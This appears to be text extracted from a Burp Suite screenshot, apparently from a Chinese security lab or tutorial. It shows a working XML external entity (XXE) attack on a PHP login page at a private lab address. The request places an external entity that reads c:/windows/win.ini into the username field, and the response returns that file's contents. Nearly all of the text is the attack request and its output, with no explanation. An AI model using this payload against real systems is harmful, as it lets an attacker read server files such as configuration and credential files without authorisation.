 发送 取消 < > 目标: http://192.168.1.101
请求
原始 参数 头 十六进制 XML
POST /xxe/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://192.168.1.101
Connection: close
Referer: http://192.168.1.101/xxe/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY xxoo SYSTEM "file:///c:/windows/win.ini">
]>
<user><username>&xxoo;</username><password>222</password></user>
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2020 03:25:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 487
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
Burp Suite Response Renderer
0; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo
aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo
mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo
wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
必火安全
? < + 没有匹配